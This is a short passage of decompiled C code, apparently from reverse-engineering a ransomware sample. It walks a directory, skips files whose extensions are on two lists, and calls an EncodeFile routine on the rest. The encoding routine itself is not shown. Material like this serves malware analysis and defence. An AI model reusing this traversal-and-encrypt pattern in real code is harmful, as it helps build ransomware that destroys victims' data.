 47 else if ( a2 == 1 )
48 {
49 wcscpy_s(&FileName, 0x1000u, Src);
50 wcscat_s(&FileName, 0x1000u, L"\\");
51 wcscat_s(&FileName, 0x1000u, FindFileData.cFileName);
52 v4 = wcslen(FindFileData.cFileName);
53 v5 = _wcsdup(FindFileData.cFileName);
54 _wcslwr_s(v5, v4 + 1);
55 if ( !HaveExtendName(*(_WORD **)(dword_45F4DC + 36), v5)
56 && !HaveExtendName(*(_WORD **)dword_45F4DC, v5)
57 && sub_402100(v5) == 1 )
58 {
59 EncodeFile(&FileName);
60 }
61 free(v5);
62 v3 = v6;
63 }
64 }
65 while ( FindNextFileW(v3, &FindFileData) );
66 result = (HANDLE)FindClose(v3);
67 }
68 return result;
69 }